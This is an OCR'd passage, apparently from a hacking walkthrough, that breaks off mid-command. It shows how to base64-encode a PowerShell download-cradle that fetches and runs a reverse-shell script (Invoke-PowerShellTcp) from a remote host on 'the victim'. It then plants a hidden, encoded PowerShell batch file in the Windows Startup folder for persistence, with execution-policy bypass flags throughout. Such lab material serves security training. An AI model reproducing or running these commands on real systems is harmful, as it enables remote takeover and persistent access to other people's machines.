
However, lets make this interesting. First, drop into a PowerShell
prompt using
powershell -ep bypass
and then run the following
command on the victim to get a base64 encoded version of this
command:
[Convert]::ToBase64String([System.Text.Encoding]::U
nicode.GetBytes("iex(new-object 
net.webclient).downloadstring('http://172.16.1.30/I
nvoke-PowerShellTcp443.ps1')"))
Copy the entire output and then
cd
to the
C:\ProgramData\Microsoft\Windows\Start
Menu\Programs\Startup
directory.
Now, from inside the Startup directory, we will craft our application
(batch file) using the following command:
echo "powershell.exe -nop -ep bypass -w hidden -e 
aQBlAHgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB